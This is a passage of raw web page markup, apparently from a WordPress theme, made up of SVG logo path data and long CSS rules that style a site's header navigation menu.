			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_40{
                    display: inline-block;
                }.tdi_40 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #222222;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 22px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #222222;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:56px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_40 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_40 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #172842;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #172842;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 1680px !important;
                }.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_40 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_40 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_40 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 17px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:45px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_40 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_40 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_40 .td-pulldown-filter-list {
                        left: auto;
